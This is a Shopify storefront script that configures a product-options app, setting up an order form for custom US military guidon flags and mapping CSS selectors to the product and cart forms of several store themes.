  window.GPOConfigs.options = [];window.GPOConfigs.options[181273] = {"elements":[{"id":"heading-2","type":"heading","text":"Looking for a high-quality guidon to display at your upcoming event? Look no further! Our US Military guidons are fully customizable, made with the finest canvas cotton materials, and expertly crafted in Virginia Beach with top-notch print technology. Plus, with our quick turnaround time, your custom guidon will ship for FREE within 36 hours of approving your proof. ","style":"h3","color":"#000","columnWidth":100},{"id":"divider-1","type":"divider","style":"solid","color":"#000","columnWidth":100},{"id":"heading-1","type":"heading","text":"To get started, please fill out the following information: ","style":"h3","color":"#000","columnWidth":100},{"id":"checkbox-1","type":"checkbox","label":"How do you want your guidon flag printed? ","label_on_cart":"sides","option_values":[{"id":0,"value":"Single Sided (Front Only)"},{"id":1,"value":"Double Sided (Front & Back)"}],"columnWidth":100},{"id":"checkbox-2","type":"checkbox","label":"What size?","label_on_cart":"size","option_values":[{"id":0,"value":"20H x 27.75W x 10 Swallow-Tail End (Standard Military Size)"},{"id":1,"value":"Other ( Please Specify Below)"}],"columnWidth":100},{"id":"text-1","type":"text","label_on_cart":"text-1","placeholder":"Add your prefered flag size here...","columnWidth":100},{"id":"image-swatches-1","type":"image-swatches","label":"Would you like to add a gold fringe around the flag (Additional $25)? If YES, please click on the fringe box below to add it to your order. ","label_on_cart":"image-swatches-1","option_values":[{"id":0,"value":"Gold (Standard)","product_handle":"option-set-181273-image-swatches-1","variant_id":42927779709090,"name":1671923150005,"asset_name":"image-swatches-1_1_1671923150005-1671984418"}],"label_has_value":true,"image_width":"140","image_height":"140","tooltip_style":"text","tooltip_image_width":"150","tooltip_image_height":"150","columnWidth":100},{"id":"select-3","type":"select","label":"Do you need a pole insert space at the edge of the flag? ","label_on_cart":"select-3","option_values":[{"id":0,"value":"Yes"},{"id":1,"value":"No"}],"columnWidth":100},{"id":"select-4","type":"select","label":"If yes, please specify the size of the pole insert you need. ","label_on_cart":"select-4","option_values":[{"id":0,"value":"2 Inches Circumference "},{"id":1,"value":"3 Inches Circumference "},{"id":2,"value":"4 Inches Circumference "}],"columnWidth":100},{"id":"file-1","type":"file","label":"Let's upload the logos you need printed on the guidon. If you have any letterings or numbers that you need added to the logos, you can add them in the box below. ","label_on_cart":"file-1","allowed_extensions":["jpeg","jpg","png"],"placeholder":"or drop files to upload","columnWidth":100},{"id":"file-2","type":"file","label_on_cart":"file-2","allowed_extensions":["jpeg","jpg","png"],"placeholder":"or drop files to upload","columnWidth":100},{"id":"file-3","type":"file","label_on_cart":"file-3","allowed_extensions":["jpeg","jpg","png"],"placeholder":"or drop files to upload","columnWidth":100},{"id":"file-4","type":"file","label_on_cart":"file-4","allowed_extensions":["jpeg","jpg","png"],"placeholder":"or drop files to upload","columnWidth":100},{"id":"textarea-1","type":"textarea","label":"Use this box to add any additional lettering or numbers you need printed on the guidon. Our team will adjust your graphics with the instructions provided to generate a proof and send it to you for approval. ","label_on_cart":"textarea-1","columnWidth":100},{"id":"select-5","type":"select","label":"How do you want us to send your proof? ","label_on_cart":"select-5","option_values":[{"id":0,"value":"By Email"},{"id":1,"value":"By Text"}],"columnWidth":100},{"id":"text-2","type":"text","label":"My email address: ","label_on_cart":"text-2","columnWidth":100},{"id":"text-3","type":"text","label":"My phone number: ","label_on_cart":"text-3","columnWidth":100}],"products":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":1,"published_scope":"web,pos"};if (Shopify.theme.id == 132317380770) { window.GPOConfigs.themeInfo = {"id":132317380770,"name":"Shopify booster theme v2.0.1 | OPT","role":"main","theme_store_id":863,"theme_name":"Booster Premium","theme_version":"1.2.0"}; }if (Shopify.theme.id == 133905154210) { window.GPOConfigs.themeInfo = {"theme_store_id":863,"theme_name":"Booster Premium","theme_version":"1.2.0"}; }if (Shopify.theme.id == 133911150754) { window.GPOConfigs.themeInfo = {"theme_store_id":863,"theme_name":"Booster Premium","theme_version":"1.2.0"}; }if (Shopify.theme.id == 137995288738) { window.GPOConfigs.themeInfo = {"theme_store_id":863,"theme_name":"Booster Premium","theme_version":"1.2.0"}; }if (Shopify.theme.id == 137995616418) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"15.2.0"}; }if (Shopify.theme.id == 139599052962) { window.GPOConfigs.themeInfo = {"theme_store_id":863,"theme_name":"Booster Premium","theme_version":"1.2.0"}; }if (Shopify.theme.id == 132317380770) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price], .lh-price, .product-detail__price [data-product-price], .product-single__meta [id*=\"ProductPrice\"]","compareAtPrice":"[data-gpo-product-compare-at-price], .lh-compare-at-price, .product-detail__price [data-compare-price], .product-single__meta [id*=\"ComparePrice\"]","variantWrapper":"[data-gpo-product-variant-wrapper], .selector-wrapper, .swatch_options","variantSelector":"[data-gpo-product-variant-selector], [name=id]","variantActivator":".selector-wrapper select, .clickyboxes a[data-value], .swatch input","quantity":"[data-gpo-product-quantity], [name=qty], [name=quantity]","addToCartButton":"[data-gpo-product-atc], button[id*=\"AddToCart\"], button[id*=\"addToCart\"], a[id*=\"AddToCart\"], a[id*=\"addToCart\"], .AddtoCart, .btn-addtocart, .product__add-to-cart-button, .product-submit, .product-form--atc-button, .product-form__cart-submit, .product-form__add-button, .product-form--add-to-cart, .product-buy-buttons--cta, .btn--add-to-cart, .button-cart, .add-to-cart-btn, .add-to-cart-button, .add_to_cart, .button--addToCart, button.add-to-cart:not(.ymp_mainBtn), [data-product-add], button[data-pf-type=\"ProductATC\"], [name=add]:not([type=normal]), [type=submit]:not(.spr-button):not(.gpo-exclude), .lh-buy-now","paymentButton":"[data-gpo-product-payment], [data-shopify=\"payment-button\"], [data-product-buy-now], #button-cart-buy"},"collection":{"gridWrapper":"[data-gpo-collection-grid-wrapper], [id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]), .collection, .collection-wrapper, [id*=\"shopify-section\"][id$=\"featured_collection\"], [id*=\"shopify-section\"][id$=\"featured-collection\"], #shopify-section-featured-products, .featured-collection, .featured-products-section, [id*=\"shopify-section\"][id$=\"product-recommendations\"], product-recommendations, .product-recommendations","gridItem":"[data-gpo-collection-grid-item], .collection-product-card, .sf__pcard, .product-item__content, .products .product-col, .pr_list_item, .pr_grid_item, product-item, .product-wrap, .tt-layout-product-item .tt-product, .products-grid .grid-item, .product-grid .indiv-product, .collection-page__product-list .product-item, .product-list [data-product-item], .product-list .product-block, .collection-products .collection-product, .collection__grid-loop .product-index, .product-thumbnail[data-product-thumbnail], .filters-results .product-list .card, .product-loop .product-index, #main-collection-product-grid .product-index, .collection-container .product, .featured-collection .product, .collection__grid-item, .collection-product, [data-product-grid-item], .product-grid-item.product-grid-item--featured, .collection__products .product-grid-item, .featured-collection__wrapper .grid__item, .collection-alternating-product, .product-list-item, .product-grid .grid__item, collection-product-grid [class*=\"column\"], .collection-filters .product-grid-item, .product-grid .product-item, .featured-collection__content .featured-collection__item, .collection-grid .grid-item.grid-product, .collection-grid .element, #CollectionProductGrid .collection-list li, #main-collection-product-grid .product-loop__item, .product-loop .product-loop__item, #product-grid .column, #product-grid .grid__item, .products #ajaxSection c:not(.card-price), #main-collection-products .product, .grid.gap-theme > li, .mainCollectionProductGrid .grid .block-product, .collection-grid-main .items-start > .block, .collection-list-products .grid__item .grid-product__wrapper, .s-collection__products .c-product-item, .products-grid .product, [data-section-type=\"collection\"] .group.block, .blocklayout .block.product, .sf__pcard, .product-grid .product-block, .product-list .product-block .product-block__inner, .grid__item .grid-view-item, .collection.grid .product-item .product-item__wrapper, .collection--body--grid .product--root, .o-layout__item .product-card, .productgrid--items .productgrid--item .productitem, .box__collection, .collection-page__product, .collection-grid__row .product-block .product-block__inner, .ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper, .items .item .item__inner, .grid-flex .product-block, .product-loop .product, .collection__products .product-tile, .product-list .product-item, .grid__item .grid-product__content, .product-grid .grid-item .grid-item__content, .collection .product-item, .collection .product-card, .product-grid .grid__item .indiv-product, .collection__grid .product-card .product-card-info, .collection-list .block, .collection__products .product-item, .product--root[data-product-view=grid], .grid__wrapper .product-loop__item, .grid__item .card-wrapper, .collection__list-item, .collection__main .product__grid-item, .card__content .card__information, .grid__item.grid__item--collection-template, .product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item, .template-collection .grid--uniform .grid__item, .collection-grid-section:not(.shopify-section), .spf-product-card, .product-grid-item, .featured-products-section .grid__item, .featured-products-section .grid-product, .product_c .collection-view-list .collection-list, .template-search .list-view-items .list-view-item","productLink":"[data-gpo-collection-product-link], a.product-block__link[href*=\"/products/\"], a.indiv-product__link[href*=\"/products/\"], a.thumbnail__link[href*=\"/products/\"], a.product-item__link[href*=\"/products/\"], a.product-card__link[href*=\"/products/\"], a.product-card-link[href*=\"/products/\"], a.product-card-title[href*=\"/products/\"], a.product-block__image__link[href*=\"/products/\"], a.stretched-link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a.product-grid-item--link[href*=\"/products/\"], a.product-link[href*=\"/products/\"], a.product__link[href*=\"/products/\"], a.full-unstyled-link[href*=\"/products/\"], a.grid-view-item__link[href*=\"/products/\"], a.list-view-item[href*=\"/products/\"], a.grid-item__link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a[data-product-page-link][href*=\"/products/\"], .collection-grid .desc a[href*=\"/products/\"], .collection-list .product-details a[href*=\"/products/\"], .collection__main .product__grid-item a[href*=\"/products/\"], .search-main .product__grid-item a[href*=\"/products/\"], .ProductItem__Info a[href*=\"/products/\"]","productPrice":"[data-gpo-collection-product-price]"},"quickView":[],"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"drawerForm":["form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"[data-gpo-cart-line-item-key], form[action*=\"/cart\"] .cart-item:not(.cart-item--titles)","quantity":{"wrapper":"[data-gpo-cart-line-item-qty-wrapper], .quantity__change","input":"[data-gpo-cart-line-item-qty], .quantity__number","decrease":"[data-gpo-cart-line-item-qty-decrease], .quantity__minus","increase":"[data-gpo-cart-line-item-qty-increase], .quantity__plus"},"removeButton":"[data-gpo-cart-line-item-remove-button], .quantity__remove"}}],"drawer":[{"lineItem":{"key":"[data-gpo-drawer-line-item-key]","quantity":{"wrapper":"[data-gpo-drawer-line-item-qty-wrapper]","input":"[data-gpo-drawer-line-item-qty]","decrease":"[data-gpo-drawer-line-item-qty-decrease]","increase":"[data-gpo-drawer-line-item-qty-increase]"},"removeButton":"[data-gpo-drawer-line-item-remove-button]"}}]},"theme_store_id":863,"theme_name":"Boost"}; }if (Shopify.theme.id == 133905154210) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__page--info [data-product-price],.product-detail__price [data-product-price],.product-single__meta [id*=\"ProductPrice\"]","compareAtPrice":"[data-gpo-product-compare-at-price],.product__page--info [data-compare-price],.product-detail__price [data-compare-price],.product-single__meta [id*=\"ComparePrice\"]","variantWrapper":".selector-wrapper,.swatch_options","variantSelector":"[name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value],.swatch input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"onclick","value":"BoosterTheme.cart.addToCart(event);"},{"key":"onclick","value":"checkAgreeBox(event);"}]}},"collection":{"wrapper":".section-featured-collection","item":".product-block","productLink":".product-block__title a","quickViewActivator":".product-block__quicklook-btn","quickViewProductForm":".quick-buy__product-form"},"cart":{"form":["[data-gpo-cart-form]",".section--cart-page","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-item--titles)","details":".description","quantity":{"wrapper":".quantity__change","input":".quantity__number","decrease":".quantity__minus","increase":".quantity__plus"},"removeButton":".quantity__remove"}},{"lineItem":{"key":"form.cart__form .cart__item","details":".cart__info--text","quantity":{"wrapper":".quantity--input","input":".quantity--input__input","decrease":".quantity--input__decr","increase":".quantity--input__incr"},"removeButton":".cart__trash>span"}}]},"theme_store_id":863,"theme_name":"Boost"}; }if (Shopify.theme.id == 133911150754) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__page--info [data-product-price],.product-detail__price [data-product-price],.product-single__meta [id*=\"ProductPrice\"]","compareAtPrice":"[data-gpo-product-compare-at-price],.product__page--info [data-compare-price],.product-detail__price [data-compare-price],.product-single__meta [id*=\"ComparePrice\"]","variantWrapper":".selector-wrapper,.swatch_options","variantSelector":"[name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value],.swatch input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"onclick","value":"BoosterTheme.cart.addToCart(event);"},{"key":"onclick","value":"checkAgreeBox(event);"}]}},"collection":{"wrapper":".section-featured-collection","item":".product-block","productLink":".product-block__title a","quickViewActivator":".product-block__quicklook-btn","quickViewProductForm":".quick-buy__product-form"},"cart":{"form":["[data-gpo-cart-form]",".section--cart-page","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-item--titles)","details":".description","quantity":{"wrapper":".quantity__change","input":".quantity__number","decrease":".quantity__minus","increase":".quantity__plus"},"removeButton":".quantity__remove"}},{"lineItem":{"key":"form.cart__form .cart__item","details":".cart__info--text","quantity":{"wrapper":".quantity--input","input":".quantity--input__input","decrease":".quantity--input__decr","increase":".quantity--input__incr"},"removeButton":".cart__trash>span"}}]},"theme_store_id":863,"theme_name":"Boost"}; }if (Shopify.theme.id == 137995288738) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],#product--page [data-product-price],.product-detail__price [data-product-price] .dualPrice,.product-single__meta [id*=\"ProductPrice\"]","compareAtPrice":"[data-gpo-product-compare-at-price],#product--page [data-compare-price],.product-detail__price [data-compare-price] .dualPrice,.product-single__meta [id*=\"ComparePrice\"]","variantWrapper":".selector-wrapper,.swatch_options,#product--page .product__swatches","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value],.swatch input,#product--page .product__swatches [data-swatch-option],#product--page .product__swatches select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"onclick","value":"BoosterTheme.cart.addToCart(event);"},{"key":"onclick","value":"checkAgreeBox(event);"}]}},"collection":{"wrapper":".section-featured-collection","item":".product-block,.spf-product-card","productLink":".product-block__title a,a.spf-product-card__image-wrapper","quickViewActivator":".product-block__quicklook-btn,.spf-product-card a[title=\"Quick view\"]","quickViewProductForm":".quick-buy__product-form,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]",".section--cart-page","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-item--titles)","details":".description","quantity":{"wrapper":".quantity__change","input":".quantity__number","decrease":".quantity__minus","increase":".quantity__plus"},"removeButton":".quantity__remove"}},{"lineItem":{"key":"form.cart__form .cart__item","details":".cart__info--text","quantity":{"wrapper":".quantity--input","input":".quantity--input__input","decrease":".quantity--input__decr","increase":".quantity--input__incr"},"removeButton":".cart__trash>span"}},{"lineItem":{"key":"form[action*=\"/cart\"] [data-products] .cart__item","details":".cart__info--text,.cart__item-details","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":".cart__remove a"}}]},"theme_store_id":863,"theme_name":"Boost"}; }if (Shopify.theme.id == 137995616418) { window.GPOConfigs.theme = {"product":{"form":["section div.gGL0tOtrxz>gp-product product-form form","[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],[data-pf-type*=ProductPrice] [data-product-type=price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money,.product--main [id*=ProductPrice],.gpo-form-wrapper form .gp-price,.ecom-product-single__price--sale","compareAtPrice":"[data-gpo-product-compare-at-price],[data-pf-type*=ProductPrice] [data-product-type=compare_at_price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price,.product--main [id*=ComparePrice]","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],gp-product product-form form [name=id],.product__info-container product-form form [name=id],.product__info-wrapper product-form form [name=id],product-info product-form [name=id],configurator-form [name=id],.product--main select.product-single__variants,.gpo-form-wrapper form [name=id],[data-pf-type*=ProductVariantSwatches] [name=id],.ecom-product-single__variant-picker [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input,.product--main .select--item select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":".collection,.featured-collection","item":".collection .grid__item,.featured-collection .grid__item","productLink":".product-card-wrapper a","quickViewActivator":"modal-opener button","quickViewProductForm":"quick-add-modal[open] product-form form"},"cart":{"form":["[data-gpo-cart-form]","cart-items form","div[id*=__cart-items] .cart__items","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}},{"lineItem":{"key":".cart__page .cart__item","details":".cart__item-details","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":".cart__remove a"}},{"lineItem":{"key":".tableCart tbody tr","details":".cart__content--information","quantity":{"wrapper":".cart__qty","input":".cart__qty input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__remove a"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart_item","details":".product-name","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"button.minus","increase":"button.plus"},"removeButton":"a.remove"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 139599052962) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],#product--page [data-product-price],.product-detail__price [data-product-price] .dualPrice,.product-single__meta [id*=\"ProductPrice\"]","compareAtPrice":"[data-gpo-product-compare-at-price],#product--page [data-compare-price],.product-detail__price [data-compare-price] .dualPrice,.product-single__meta [id*=\"ComparePrice\"]","variantWrapper":".selector-wrapper,.swatch_options,#product--page .product__swatches","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".selector-wrapper select,.clickyboxes a[data-value],.swatch input,#product--page .product__swatches [data-swatch-option],#product--page .product__swatches select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"onclick","value":"BoosterTheme.cart.addToCart(event);"},{"key":"onclick","value":"checkAgreeBox(event);"}]}},"collection":{"wrapper":".section-featured-collection","item":".product-block,.spf-product-card","productLink":".product-block__title a,a.spf-product-card__image-wrapper","quickViewActivator":".product-block__quicklook-btn,.spf-product-card a[title=\"Quick view\"]","quickViewProductForm":".quick-buy__product-form,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]",".section--cart-page","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-item--titles)","details":".description","quantity":{"wrapper":".quantity__change","input":".quantity__number","decrease":".quantity__minus","increase":".quantity__plus"},"removeButton":".quantity__remove"}},{"lineItem":{"key":"form.cart__form .cart__item","details":".cart__info--text","quantity":{"wrapper":".quantity--input","input":".quantity--input__input","decrease":".quantity--input__decr","increase":".quantity--input__incr"},"removeButton":".cart__trash>span"}},{"lineItem":{"key":"form[action*=\"/cart\"] [data-products] .cart__item","details":".cart__info--text,.cart__item-details","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":".cart__remove a"}}]},"theme_store_id":863,"theme_name":"Boost"}; }window.GPOConfigs.storefrontToken = "";
